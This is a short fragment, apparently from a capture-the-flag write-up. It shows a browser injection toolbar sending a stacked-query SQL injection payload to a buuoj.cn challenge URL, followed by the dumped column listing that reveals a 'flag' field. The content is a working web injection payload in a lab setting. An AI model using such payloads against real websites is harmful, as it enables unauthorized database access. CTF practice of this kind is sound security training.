 Load URL
http://d238cf2f-2c36-4bb6-ac8e-400bb7ec158d.node4.buuoj.cn/?inject=0';show columns from `1919810931114514`;  %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}